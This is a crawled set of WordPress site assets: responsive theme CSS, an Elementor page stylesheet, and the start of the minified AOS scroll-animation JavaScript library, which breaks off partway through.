	    line-height: 1.6 !important;
	}	
	.reactheme-blog-grid.blog--style3 .blog-content .blog-meta li{
		margin-right: 10px;
	}
}

@media only screen and (min-width: 1024px) {
	.mobile-menus{
		display: none;
	}
	.swiper.team-slider-style5 .rt-slider-navigation.team {
	    bottom: 0;
	}
}


@media only screen and (max-width: 991px) and (min-width: 768px) {
	
	.pagination-area{
		margin-bottom: 50px;
	}	
	.container {
	    max-width: 100%;
	}	
	.reactheme-breadcrumbs .breadcrumbs-title{
		padding: 17px 25px;
	}
    
    .single-teams .team-information {
        padding: 0;
        padding-right: 5px;
    }
    
    .reactheme-breadcrumbs .breadcrumbs-inner .shop-bread-content .shop-bread-long-text .shop-bread-long-title {
    font-size: 120px;
}

}

@media only screen and (max-width: 768px) {
	.rt-slider-navigation {
	    display: none;
	}
    .single-teams .team-info-shape {
        margin-bottom: 10px;
    }
    .single-teams .ps-image {
        padding-right: 0;
    }
   .t-details-page-content .inner-images .ps-image img {
        width: 100%;
        height: auto;
    }
    .single-teams .team-information {
        padding: 20px 5px;
        text-align: center;
    }
    .single-teams .team-information h3 {
        font-size: 30px;
        line-height: 30px;
        margin-bottom: 5px !important;
        margin-top: 0px;
    }
    .single-teams .short-desc {
        margin-bottom: 25px;
    }
    .single-teams .team-information .team-dsocial {
        margin-top: 20px;
        text-align: left;
    }


}


@media only screen and (max-width:1024px){
	#reactheme-header .primary-menu .navbar-menu,
	.menu-area .menu-responsive.primary-menu .navbar-menu
	{
		display: none;
	} 
	.reactheme-breadcrumbs.porfolio-details .shop-single-bread-text .shop-bread-long-title{
		font-size: 100px;
		line-height: 120px;
		margin-bottom: -40px;
	}

	.testimonial-style2 .rt-slider-navigation .rt-slider-prev {
	    left: 20px;
	}
	.testimonial-style2 .rt-slider-navigation .rt-slider-next {
	    right: 20px;
	}

	.primary-menu-icon .sidebarmenu-area.text-right.mobilehum{
		display: block;
	}
	

	.reactheme-innner-offcanvas-contents{
		display: none;
	}

	.menu-wrap-off .inner-offcan{
		display: block;
	}
	.menu-wrap-off .inner-offcan .nav-link-container {
	    left: 36px;
	}
	.menu-wrap-off .inner-offcan .nav-link-container{
		top: 35px;
	}
	.sidenav .widget_nav_menu ul li a {
	    font-size: 15px;
	    padding: 20px 0;
	    line-height: 30px;
	}

}

/* Medium Layout: 991px. */

@media only screen and (min-width: 992px) {
	body.off-open{
		position: relative;
	}

}

@media only screen and (max-width: 991px) {
	#mobile_menu{
		padding-top: 35px;
	}
	.reactheme-breadcrumbs.porfolio-details .shop-single-bread-text .shop-bread-long-title{
		font-size: 60px;
		margin-bottom: -45px;
	}
	.blog-item .blog-img{
		text-align: center;
	}
	.single .news-details-inner{
		margin-right: 0;
	}	
	.archive .full-layout-right, .blog .full-layout-right{
		padding-right: 12px;
	}
	.lesspadding .dynamic-sidebar{
		padding-top: 50px;
	}
	.nav-link-container
	.reactheme-breadcrumbs .breadcrumbs-single{
		background-size: cover !important;
		background-position: center top !important;   	
	}
	li.menu-item-has-children a:before{
		display: none;
	}	
	#mobile_menu .menu li.mega ul.sub-menu li ul.sub-menu a {
	    padding-left: 25px;
	}	
	.reactheme-blog-grid1.blog-item .image-part a img{
		width: 100%;
	}
	.menu-wrap-off .inner-offcan{
		display: block;
	}
	body.logged-in .menu-wrap-off .inner-offcan .nav-link-container{
		top:44px
	}
	.menu-wrap-off .inner-offcan .nav-link-container{
		top: 44px;
	}	
	.sidenav .widget_nav_menu ul ul li a {
	    font-size: 14px !important;
	}
	
	.padding-left-sidebar .dynamic-sidebar{
		padding-right: 0;
	}
	.menu-wrap-off {
	    padding: 46px 30px 50px 36px;
	}
	.pagination-area{
		margin-top: 50px;
	}
		
	.main-contain #content {
	    padding-top: 80px;
	    padding-bottom: 80px;
	}
	.single-portfolios .main-contain #content{
		padding-bottom: 90px;
	}	
	#reactheme-header.fixed-menu .header-inner {
	    width: auto;
	    flex-wrap: unset;
	    height: auto;
	}
	#reactheme-blog.blog-page .col-sm-12:last-child .blog-item{
		margin-bottom: 0;
	}
	#mobile_menu ul ul .submenu-button {
		top: 5px;
	}
	#mobile_menu .submenu-button:before {
	    top: 11px;
	    height: 12px;	   
	}
	.reactheme-portfolio-style7 .showcase-item img{
		position: absolute !important;
	}
	#mobile_menu .submenu-button::after,
	.menu-wrap-off .inner-offcan .nav-link-container .close-button i:before {
	    font-size: 16px;
	}
	#mobile_menu ul ul .submenu-button::before {
	    top: 11px;
	    right: 17px;
	}
	#mobile_menu .submenu-button {
	    top: 18px;
	}
	.menu-wrap-off .inner-offcan {
	    padding: 0;
	}
	.sidenav p,
	.sidenav .footer-contact-ul li.address1,
	.sidenav.offcanvas-icon .reactheme-offcanvas-right a{
	    font-size: 16px;
	}
	#menu-offcanvas, .widget.icon-list ul.menu{
		display: none !important;
	}
	.sidenav .menu li ul.sub-menu li a {
	    font-size: 14px;
	}	
	.sidenav .widget_nav_menu ul li ul li a {
	    padding: 10px 0;
	}	
	.single-product .main-contain #content{
		padding-bottom: 15px;
	}	
	.reactheme-blog-details .widget-area .react-sideabr.dynamic-sidebar{
		padding-bottom: 0;
	}	
	.coupon input#coupon_code,
	.woocommerce-page #content table.cart td.actions .coupon .button{
		width: 100% !important;
	}
	.woocommerce-page #content table.cart td.actions .coupon .button{
		margin:20px 0 15px
	}
	.woocommerce-cart table.cart td.actions .coupon .input-text{
		padding-bottom: 7px;
	}
	.single-portfolios .project-desc {
		padding-right: 0;
	}
	
	.sidenav .menu > li.menu-item-has-children::before {
	    top: 15px;
	    font-size: 20px !important;
	}
	.sidenav.offcanvas-icon .reactheme-offcanvas-right .reactheme-innner-offcanvas-content {
	    padding-left: 0;
	    padding-top: 0;
	}
	.sidenav.offcanvas-icon .reactheme-offcanvas-right {
	    border: none;
	}
	.off-nav-layer{
		border-radius: 0;
	}
	
	.reactheme-footer ul.recent-post-widgets{
		max-width: 300px;
	}

	.menu-wrap-off{
		overflow-x: hidden;
	}

	
	.menu-wrap-off{
		overflow-y: auto;
		top: 0;
	}
	
	.dynamic-sidebar {
	    padding: 0;
	}	
	.close-search {
	    right: 25px;
	    top: 25px;
	}
	body .bg-right{
		background-size: cover !important;
	}
	body.logged-in .close-search {
	    right: 30px;
	    top: 50px;
	}
	.reactheme-heading h2 {
	    font-size: 32px;
	}

	.search-results .widget-area {
		margin-top: 70px;
	}
	
	.reactheme-breadcrumbs .page-title {
	    font-size: 120px !important;
	    line-height: 150px !important;
	}

	.single-post .reactheme-breadcrumbs .page-title,
	body.blog  .reactheme-breadcrumbs .page-title,
	body.archive .reactheme-breadcrumbs .page-title {
	    font-size: 60px !important;
	    line-height: 70px !important ;
	}
	.reactheme-contact .contact-address .address-item .address-icon i{
		margin-left: 0;
	}

	.reactheme-contact .contact-address .address-item .address-icon{
		text-align: left;
	}
	.reactheme-team-grid.team-style5 .team-item .normal-text .social-icons a i {
	    font-size: 12px;
	    width: 30px;
	    height: 30px;
	    line-height: 30px;
	}
	#reactheme-header .sidebarmenu-search .sticky_search{
	    padding: 21px 0;
	}

	.single .ps-navigation .link_text {
	    font-size: 14px;
	    font-weight: 500;
	}
	
	.footer-bottom #footer-menu li{
		display: inline-block !important;
	}
	.footer-bottom #footer-menu li:first-child a{
		padding-left: 0;
	}
	.header-style1 .sticky .menu-area {
	    background: #fff;
	}
	
	.sidenav.nav-active-menu-container{
		box-shadow: none;
	}
	.mobile-menu-container ul.sidenav.nav-active-menu-container{
		padding: 70px 0 0;
	}	
	.sidenav{
		padding:0;
		width: auto;
	}	
	body.page-template-page-single .sidenav{
		padding:36px 0 0;
	}
	ul.sidenav .menu > li.menu-item-has-children::before{
		right: 14px;
	}
	.sidenav li.nav-link-container{
		top: 24px !important;
		left: 20px !important;
		float: none !important;
	}

	.mobile-menu-link a{
		display: block;
		float: right;
	}	
	.logged-in .menu-sticky.sticky .sidenav .nav-link-container{
		margin-top: 15px;
	}
	.header-style1 .sidenav li.nav-link-container {
	    padding: 8px 10px 10px 10px;
	}

	.menu-area .mobile-menu-link, 
	.menu-area .mobile-menu-container {
	    display: block;
	}

	.reactheme-breadcrumbs{
		clear: both;
	}

	.menu-area #primary-menu-single {
		display: block;
	}	
	
	.menu-main-menu-single-container{
		width: 100%;
		padding: 0;
		background: #50d2c2;
	}
	.navbar-header{
		float: none;
		margin-top: 8px;
	}
	#reactheme-header .menu-area .navbar ul li:hover a::after, 
	#reactheme-header .menu-area .navbar ul li.active a::after{
		display: none;
	}
	.menu-area .navbar ul li ul.sub-menu {
		min-width: 100%;
		display: none;
	}
		
	.menu-area .navbar ul li ul.sub-menu li{
		background: rgba(255, 255, 255, 0.3);
	}		
	.reactheme-blog .blog-item .blog-meta .blog-date {
	    font-size: 12px;
	}
	.reactheme-blog .blog-item .blog-meta .comments{
	    font-size: 12px;
	}
	span.author {
    	margin-left: 6px;
	}	
	.dynamic-sidebar,
	.padding-left-sidebar .dynamic-sidebar{
		margin-right: 0;
		margin-left: 0;
	}
	.reactheme-blog-details .widget-area {
		padding-top: 60px;
	}

	.woocommerce-checkout .woocommerce form.checkout #customer_details,
	.woocommerce-checkout .woocommerce form.checkout #order_review{
		width: 100%;
		padding-right: 0;
	}
	
}
@media only screen and (max-width: 882px) {
	.rts-accordion.style1 .accordion-item .accordion-header button[aria-expanded=true]::before{
		left: -13.6%;
	}
	.rts-accordion.style1 .accordion-item .accordion-header button:before{
		left:-10.4%
	}
	.react-addon-services.services-style4 .services-part .services-text{
		padding:20px
	}
}

/* Mobile Layout: 767px. */

@media only screen and (max-width: 767px) {
	.reactheme-breadcrumbs .breadcrumbs-inner .blog-bread-inner .blog-sbread-long-text .blog-bread-long-title,
	.reactheme-breadcrumbs .breadcrumbs-inner .shop-bread-content .shop-bread-long-text .shop-bread-long-title{
		font-size: 120px;
	}
    .reactheme-breadcrumbs .breadcrumbs-inner, #reactheme-header.header-style-3 		.reactheme-breadcrumbs .breadcrumbs-inner {
        padding-top: 90px !important;
        padding-bottom: 0px !important;
    }
    .reactheme-breadcrumbs.porfolio-details .team_dbread_inner {
       padding-top: 0;
    }
	.reactheme-breadcrumbs .page-title{
		font-size: 60px !important;
		line-height: 60px !important;
	}
    .reactheme-breadcrumbs.porfolio-details .team_dbread_inner .title-star {
        margin-bottom: 10px;
    }

	.reactheme-breadcrumbs .custom-title{
		font-size: 120px;
		line-height: 150px;
		margin-bottom: -45px;
	}

	.reactheme-breadcrumbs.porfolio-details .team_dbread_inner .page-title{
		margin-bottom: -20px;
    	margin-top: 75px;
    	padding: 0;
	} 
	.woocommerce-page #content div.product div.summary{
		padding-left: 0;
	}

	.reactheme-breadcrumbs.porfolio-details .team_dbread_inner .sub-title{
		font-size: 40px;
	}
	.big-bg-porduct-details .project-info .info-body .single-info{
		padding:12px 0
	}
	
	.single-post .main-contain #content{
		padding-bottom: 100px;
	}
	.reactheme-breadcrumbs .breadcrumbs-title{
		margin-top: 12px;
	}
	.blog .pagination-area,
	.dynamic-sidebar{
		margin-bottom: 20px;
	}	 
	.blog-item.no-thumbs .categories{
		padding-left: 20px;
	}
	.reactheme-footer .footer_social{
		margin-bottom: 25px;
	}
	ul.footer_social li{
		height: 30px;
		line-height: 30px;
	}
	.full-blog-content .btm-cate{
		margin-bottom: 7px;
	}
	.full-blog-content .btm-cate li{
		margin-bottom: 5px;
	}

	.reactheme-addon-slider .team-item{
		padding-left: 0;
		padding-right: 0;
	}

	.single-post .single-posts-meta {
		padding-left: 20px;
		padding-right: 20px;
	}	
	.not-found-bg .content-area h3 span {
		font-size: 80px;
		line-height: 80px;
		text-shadow: 10px 0 0 rgba(0,0,0,.3);
	}
	
	.reactheme-heading.reactheme-banner-text .title-inner .title{
		font-size: 40px !important;
		line-height: 50px !important;
	}
	.reactheme-heading.style11 .title span.watermark {
	    font-size: 140px;
	}
	
	.reactheme-porfolio-details .project-desc .alignright{
		float: none;
		margin-left: 0;
		width: 100%;
	}
	.reactheme-counter-main-home{
		display: flex;
		justify-content: space-between;
		flex-wrap: wrap;
	}
	
	
	.sticky_form_full{
		width: 80%;
	}

	.reactheme-blog-details .single-content-full .alignleft,
	.reactheme-blog-details .single-content-full .alignright{
		float: none;
		width: 100%;
		display: block;
	}
	.reactheme-header-title.header-right .title{
		text-align: left;
	}	

	.table-background tr, 
	.table-background td, 
	.table-background th {
		padding-top: 5px;
		padding-bottom: 5px;
	}

	
	body.single-post .react-sideabr{
		padding-top: 50px;
	}

	.menu-sticky.sticky{
		position: static;
	}


	.comments-area .comment-list li.comment ol.children li {
	    margin-left: 0;
	}
	.comments-area .comment-list li.comment .comment-author img{
		float: none;
		border-radius: 5px;
		display: block;
		margin: 0 auto;
		padding:0 0 20px;
		position: static;
	}
	.comments-area .comment-list li.comment .comment-author b {
	    float: none;
		border-radius: 5px;
		display: block;
		margin: 0 auto;
		padding:0;
	}
	.comments-area .comment-list li.comment .reply {
	    padding-left: 0;
	    margin-top: 0;
	    text-align: center;
	}
	.comments-area ol.children {
	    padding: 0;
	    margin: 0;
	}
	.comments-area .comment-list li.comment ol.children li{
		padding: 0;
	}
	.comments-area .comment-list li.comment .comment-metadata {
	    margin-left: 0;
	    margin-top: 0;
	}
	.comment-full{
		text-align: center;
	}

	#review_form .comment-full{
		text-align: unset;
	}
	
	.comments-area .comment-list li.comment .comment-content{
		padding: 0;
	}

	.comments-area .comment-list li.comment {
		padding: 10px;
		margin: 0;
		border: none;
		box-shadow: none;
	}
	.comments-area .comment-list li.comment .comment-content p {
		margin-bottom: 8px;
	}
	.comments-area .comment-list li.comment .comment-content p {
		margin-bottom: 8px;
	}
	.comments-area .comment-list li.comment .comment-content {
		margin-top: 15px;
	}
	
	.reactheme-breadcrumbs .page-title, 
	.reactheme-breadcrumbs .breadcrumbs {
		float: none;
	}
	.reactheme-breadcrumbs .breadcrumbs {
		margin-top: 8px;
	}
	.reactheme-heading h2:after{
		display: none;
	}
	.reactheme-heading h2{
		font-size: 25px;
		line-height: 36px;
	}
	.sidenav.nav-active-menu-container .offcanvas_social li a{
		padding: 20px 0 0 16px;
	}

	.react-sideabr .widget,
	.single-teams .team-inner,
	.single-teams .details-tabs-area .team-detail-wrap{
		padding-left: 20px;
		padding-right: 20px;
	}
	.blog .reactheme-blog .blog-item .full-blog-content,
	.archive .reactheme-blog .blog-item .full-blog-content{
		padding:20px
	}
	.blog .reactheme-blog .blog-item .full-blog-content .title-wrap .blog-title, 
	.archive .reactheme-blog .blog-item .full-blog-content .title-wrap .blog-title{
		font-size: 25px;
		line-height: 35px;
	}
	.react-sideabr .widget_block label.wp-block-search__label, .react-sideabr .widget_block h2, .react-sideabr .widget-title{
		font-size: 22px;
	}
	.blog .reactheme-blog .blog-img .categories, 
	.archive .reactheme-blog .blog-img .categories, 
	.blog .blog .blog-img .categories, 
	.archive .blog .blog-img .categories {
		left: 20px;
	}
	.blog .reactheme-blog .blog-item, 
	.archive .reactheme-blog .blog-item{
		margin-bottom: 50px;
	}
	.blog-page .dynamic-sidebar{
		margin-top: 60px;
	}
	.comments-area .comment-list li.comment .comment-body{
		padding-left: 0;
	}	

	.single-post .reactheme-blog-details .type-post .single-content-full,
	.reactheme-blog-details .comment-respond{
		padding:25px
	}
	.reactheme-blog-details .author-block{
		margin:0 25px 0;
	}


	.reactheme-breadcrumbs .breadcrumbs-title{
		float:none;
		clear: both;
		margin-top: 10px;
	}
	.rt-grid-figure{
		margin-bottom: 17px;
	}
	.team-grid-style5 .team-inner-wrap, .team-slider-style5 .team-inner-wrap{
		max-width: 600px;
		margin: 0 auto;
	}

	.navigation-center-bottom .swiper-button-next{
		right:28%
	}
	.navigation-center-bottom .swiper-button-prev{
		left:28%
	}
	
}


@media (min-width: 576px){
	.container {
	    max-width: 1240px;
	    width: 100%;
	}
	

	
}

@media only screen and (max-width:600px){
	.big-bg-porduct-details .project-info{
		position: relative;
		width: 98%;
		border-radius: 15px;
		margin-top: 30px;
		overflow: hidden;
	}
	.reactheme-breadcrumbs .breadcrumbs-inner .blog-bread-inner .blog-sbread-long-text .blog-bread-long-title,
	.reactheme-breadcrumbs .breadcrumbs-inner .shop-bread-content .shop-bread-long-text .shop-bread-long-title{
		font-size: 60px;
		margin-bottom: -70px;
	}
	
	.react-addon-services.services-style2{
		padding: 0 31px 0 5px
	}
	.react-addon-services.services-style2 .services-part .services-icon{
		margin-right: 15px;
	}
	.d-flex.align-items-start.contoler-company{
		display: block !important;
	}

	.style-3 .fmenu-price{
		width:100px
	}
	.rt-fmenu-item.style-3 .rt-fmenu-img{
		margin-right: 0;
	}

}

@media only screen and (max-width: 420px) {
	.woocommerce .woocommerce-ordering{
		width: 100%;
	}
	.style-3 .fmenu-price {
		width: 130px;
	}
	.rt-portfolio-style2 .portfolio-item.p-cat-menu-style2 {
	    position: relative;
	    display: block;
	    text-align: center;
	}
	.rt-portfolio-style2 .portfolio-item.p-cat-menu-style2 .portfolio-content {
	    width: 100%;
	    margin-top: 8px;
	}
	.rt-portfolio-style2 .portfolio-item.p-cat-menu-style2 img {
	    margin: auto;
	}
	.rt-portfolio-style2 .portfolio-item.p-cat-menu-style2 .product-price {
	    max-width: fit-content;
	    margin: auto;
	    margin-top: 8px;
	}
	.rt-portfolio-style2 .portfolio-item.p-cat-menu-style2 .portfolio-content .p-title {
	    font-size: 20px;
	    line-height: 20px;
	}
	.blog .reactheme-blog .blog-item .full-blog-content .user-info .single-info, .archive .reactheme-blog .blog-item .full-blog-content .user-info .single-info{
		margin-right: 15px;
	}
	.reactheme-breadcrumbs .breadcrumbs-inner .blog-bread-inner .blog-sbread-long-text .blog-bread-long-title,
	.reactheme-breadcrumbs .breadcrumbs-inner .shop-bread-content .shop-bread-long-text .shop-bread-long-title{
		font-size: 70px;
	}
	 .woocommerce-cart-form table.shop_table .quantity {
        float: right;
    }
    .woocommerce-cart .entry-content .woocommerce .woocommerce-cart-form .shop_table tbody td.product-subtotal {
        clear: both;
    }
    .woocommerce-cart-form table.shop_table .quantity {	    
    	width: 144px;
	}

}


@media only screen and (max-width: 767px) { 
	.rt-footer-gallery .gallery {
		margin:  0 auto !important;
	}
	.rt-footer-gallery .gallery figure.gallery-item {
	    width: 33.3% !important;
    	padding: 7px !important;
	}
	.rt-footer-gallery .gallery figure.gallery-item .gallery-icon img {
	    margin: 0 auto;
    	width: 100%;
	}
	.reactheme-breadcrumbs .breadcrumbs-inner .shop-bread-content {
	    padding-top: 0;
	}
	.reactheme-breadcrumbs .breadcrumbs-inner .shop-bread-content .title-star {
	    margin-bottom: 0px;
	}
	.reactheme-breadcrumbs .breadcrumbs-inner .shop-bread-content .shop-bread-long-text .shop-bread-long-title {
	    font-size: 60px;
	    margin-bottom: -70px;
	    padding-top: 0;
	}
	.single-post .reactheme-breadcrumbs .page-title, body.blog  .reactheme-breadcrumbs .page-title, body.archive .reactheme-breadcrumbs .page-title {
	    font-size: 40px !important;
	    line-height: 40px !important;
	}
	.reactheme-breadcrumbs .breadcrumbs-inner .blog-bread-inner .title-star {
	    margin-bottom: 0px;
	}
	.reactheme-breadcrumbs .breadcrumbs-inner .blog-bread-inner {
	    margin-top: 0;
	}
	.reactheme-breadcrumbs .breadcrumbs-inner .blog-bread-inner .blog-sbread-long-text .blog-bread-long-title,
	.reactheme-breadcrumbs .breadcrumbs-inner .shop-bread-content .shop-bread-long-text .shop-bread-long-title{
		font-size: 60px;
		margin-bottom: -70px;
	}
	.reactheme-breadcrumbs .breadcrumbs-inner .blog-details-baread-inner {
	    margin-top: 0;
	}
	.blog-details-baread-inner .custom-title {
	    font-size: 60px;
	    line-height: 60px;
	    margin-bottom: -20px;
	    padding-top: 100px;
	}

}

--- FILE ---
content_type: text/css
request_url: https://taiwanmama.com/wp-content/uploads/elementor/css/post-5015.css?ver=1746369725
body_size: 747
content:
.elementor-5015 .elementor-element.elementor-element-4203e4f > .elementor-container{max-width:350px;}.elementor-5015 .elementor-element.elementor-element-4203e4f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-5015 .elementor-element.elementor-element-d1f81db.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5015 .elementor-element.elementor-element-d1f81db.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5015 .elementor-element.elementor-element-d1f81db:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-5015 .elementor-element.elementor-element-d1f81db > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#090909;}.elementor-5015 .elementor-element.elementor-element-d1f81db > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;text-align:center;padding:0px 0px 0px 0px;}.elementor-5015 .elementor-element.elementor-element-d1f81db > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5015 .elementor-element.elementor-element-26398eb{--divider-border-style:rhombus;--divider-color:#DD5903;--divider-pattern-height:16px;--divider-pattern-size:20px;}.elementor-5015 .elementor-element.elementor-element-26398eb .elementor-divider-separator{width:24%;margin:0 auto;margin-center:0;}.elementor-5015 .elementor-element.elementor-element-26398eb .elementor-divider{text-align:center;padding-top:15px;padding-bottom:15px;}.elementor-5015 .elementor-element.elementor-element-26398eb > .elementor-widget-container{margin:0px 0px -5px 0px;}.elementor-5015 .elementor-element.elementor-element-1d9ac92 .rt-features-list-content ul li .sub-text{color:#FFFFFF;font-size:18px;line-height:32px;}.elementor-5015 .elementor-element.elementor-element-1d9ac92 .rt-features-list-content ul li .text-heading{color:#FFFFFF;font-size:18px;font-weight:400;line-height:32px;}.elementor-5015 .elementor-element.elementor-element-1d9ac92 .rt-features-list-content ul{justify-content:center;}.elementor-5015 .elementor-element.elementor-element-1d9ac92 > .elementor-widget-container{margin:0px 0px -17px 0px;}.elementor-5015 .elementor-element.elementor-element-e7963fb .rt-features-list-content ul li .text-heading{color:#FFFFFF;font-size:18px;font-weight:400;line-height:30px;}.elementor-5015 .elementor-element.elementor-element-e7963fb .rt-features-list-content ul{justify-content:center;}.elementor-5015 .elementor-element.elementor-element-e7963fb > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5015 .elementor-element.elementor-element-5c24394 .rt-features-list-content ul li .sub-text{color:#FFFFFF;font-size:18px;font-weight:400;line-height:32px;}.elementor-5015 .elementor-element.elementor-element-5c24394 .rt-features-list-content ul li .text-heading{color:#FFFFFF;font-size:18px;font-weight:400;line-height:32px;}.elementor-5015 .elementor-element.elementor-element-5c24394 .rt-features-list-content ul{justify-content:center;}.elementor-5015 .elementor-element.elementor-element-5c24394 > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-5015 .elementor-element.elementor-element-7f6c058{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-5015 .elementor-element.elementor-element-7f6c058 .elementor-widget-container{text-align:center;}.elementor-5015 .elementor-element.elementor-element-7f6c058 .elementor-social-icon{background-color:#FFF9F900;}.elementor-5015 .elementor-element.elementor-element-7f6c058 .elementor-social-icon i{color:#FFFFFF;}.elementor-5015 .elementor-element.elementor-element-7f6c058 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-5015 .elementor-element.elementor-element-7f6c058 .elementor-social-icon:hover i{color:#DD5903;}.elementor-5015 .elementor-element.elementor-element-7f6c058 .elementor-social-icon:hover svg{fill:#DD5903;}

--- FILE ---
content_type: application/javascript
request_url: https://taiwanmama.com/wp-content/plugins/rt-elements/assets/js/aos.js?ver=201513434
body_size: 7941
content:
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.AOS=t():e.AOS=t()}(this,function(){return function(e){function t(o){if(n[o])return n[o].exports;var i=n[o]={exports:{},id:o,loaded:!1};return e[o].call(i.exports,i,i.exports,t),i.loaded=!0,i.exports}var n={};return t.m=e,t.c=n,t.p="dist/",t(0)}([function(e,t,n){"use strict";function o(e){return e&&e.__esModule?e:{default:e}}var i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},r=n(1),a=(o(r),n(6)),u=o(a),c=n(7),s=o(c),f=n(8),d=o(f),l=n(9),p=o(l),m=n(10),b=o(m),v=n(11),y=o(v),g=n(14),h=o(g),w=[],k=!1,x={offset:120,delay:0,easing:"ease",duration:400,disable:!1,once:!1,startEvent:"DOMContentLoaded",throttleDelay:99,debounceDelay:50,disableMutationObserver:!1},j=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];if(e&&(k=!0),k)return w=(0,y.default)(w,x),(0,b.default)(w,x.once),w},O=function(){w=(0,h.default)(),j()},M=function(){w.forEach(function(e,t){e.node.removeAttribute("data-aos"),e.node.removeAttribute("data-aos-easing"),e.node.removeAttribute("data-aos-duration"),e.node.removeAttribute("data-aos-delay")})},S=function(e){return e===!0||"mobile"===e&&p.default.mobile()||"phone"===e&&p.default.phone()||"tablet"===e&&p.default.tablet()||"function"==typeof e&&e()===!0},_=function(e){x=i(x,e),w=(0,h.default)();var t=document.all&&!window.atob;return S(x.disable)||t?M():(x.disableMutationObserver||d.default.isSupported()||(console.info('\n      aos: MutationObserver is not supported on this browser,\n      code mutations observing has been disabled.\n      You may have to call "refreshHard()" by yourself.\n    '),x.disableMutationObserver=!0),document.querySelector("body").setAttribute("data-aos-easing",x.easing),document.querySelector("body").setAttribute("data-aos-duration",x.duration),document.querySelector("body").setAttribute("data-aos-delay",x.delay),"DOMContentLoaded"===x.startEvent&&["complete","interactive"].indexOf(document.readyState)>-1?j(!0):"load"===x.startEvent?window.addEventListener(x.startEvent,function(){j(!0)}):document.addEventListener(x.startEvent,function(){j(!0)}),window.addEventListener("resize",(0,s.default)(j,x.debounceDelay,!0)),window.addEventListener("orientationchange",(0,s.default)(j,x.debounceDelay,!0)),window.addEventListener("scroll",(0,u.default)(function(){(0,b.default)(w,x.once)},x.throttleDelay)),x.disableMutationObserver||d.default.ready("[data-aos]",O),w)};e.exports={init:_,refresh:j,refreshHard:O}},function(e,t){},,,,,function(e,t){(function(t){"use strict";function n(e,t,n){function o(t){var n=b,o=v;return b=v=void 0,k=t,g=e.apply(o,n)}function r(e){return k=e,h=setTimeout(f,t),M?o(e):g}function a(e){var n=e-w,o=e-k,i=t-n;return S?j(i,y-o):i}function c(e){var n=e-w,o=e-k;return void 0===w||n>=t||n<0||S&&o>=y}function f(){var e=O();return c(e)?d(e):void(h=setTimeout(f,a(e)))}function d(e){return h=void 0,_&&b?o(e):(b=v=void 0,g)}function l(){void 0!==h&&clearTimeout(h),k=0,b=w=v=h=void 0}function p(){return void 0===h?g:d(O())}function m(){var e=O(),n=c(e);if(b=arguments,v=this,w=e,n){if(void 0===h)return r(w);if(S)return h=setTimeout(f,t),o(w)}return void 0===h&&(h=setTimeout(f,t)),g}var b,v,y,g,h,w,k=0,M=!1,S=!1,_=!0;if("function"!=typeof e)throw new TypeError(s);return t=u(t)||0,i(n)&&(M=!!n.leading,S="maxWait"in n,y=S?x(u(n.maxWait)||0,t):y,_="trailing"in n?!!n.trailing:_),m.cancel=l,m.flush=p,m}function o(e,t,o){var r=!0,a=!0;if("function"!=typeof e)throw new TypeError(s);return i(o)&&(r="leading"in o?!!o.leading:r,a="trailing"in o?!!o.trailing:a),n(e,t,{leading:r,maxWait:t,trailing:a})}function i(e){var t="undefined"==typeof e?"undefined":c(e);return!!e&&("object"==t||"function"==t)}function r(e){return!!e&&"object"==("undefined"==typeof e?"undefined":c(e))}function a(e){return"symbol"==("undefined"==typeof e?"undefined":c(e))||r(e)&&k.call(e)==d}function u(e){if("number"==typeof e)return e;if(a(e))return f;if(i(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=i(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(l,"");var n=m.test(e);return n||b.test(e)?v(e.slice(2),n?2:8):p.test(e)?f:+e}var c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},s="Expected a function",f=NaN,d="[object Symbol]",l=/^\s+|\s+$/g,p=/^[-+]0x[0-9a-f]+$/i,m=/^0b[01]+$/i,b=/^0o[0-7]+$/i,v=parseInt,y="object"==("undefined"==typeof t?"undefined":c(t))&&t&&t.Object===Object&&t,g="object"==("undefined"==typeof self?"undefined":c(self))&&self&&self.Object===Object&&self,h=y||g||Function("return this")(),w=Object.prototype,k=w.toString,x=Math.max,j=Math.min,O=function(){return h.Date.now()};e.exports=o}).call(t,function(){return this}())},function(e,t){(function(t){"use strict";function n(e,t,n){function i(t){var n=b,o=v;return b=v=void 0,O=t,g=e.apply(o,n)}function r(e){return O=e,h=setTimeout(f,t),M?i(e):g}function u(e){var n=e-w,o=e-O,i=t-n;return S?x(i,y-o):i}function s(e){var n=e-w,o=e-O;return void 0===w||n>=t||n<0||S&&o>=y}function f(){var e=j();return s(e)?d(e):void(h=setTimeout(f,u(e)))}function d(e){return h=void 0,_&&b?i(e):(b=v=void 0,g)}function l(){void 0!==h&&clearTimeout(h),O=0,b=w=v=h=void 0}function p(){return void 0===h?g:d(j())}function m(){var e=j(),n=s(e);if(b=arguments,v=this,w=e,n){if(void 0===h)return r(w);if(S)return h=setTimeout(f,t),i(w)}return void 0===h&&(h=setTimeout(f,t)),g}var b,v,y,g,h,w,O=0,M=!1,S=!1,_=!0;if("function"!=typeof e)throw new TypeError(c);return t=a(t)||0,o(n)&&(M=!!n.leading,S="maxWait"in 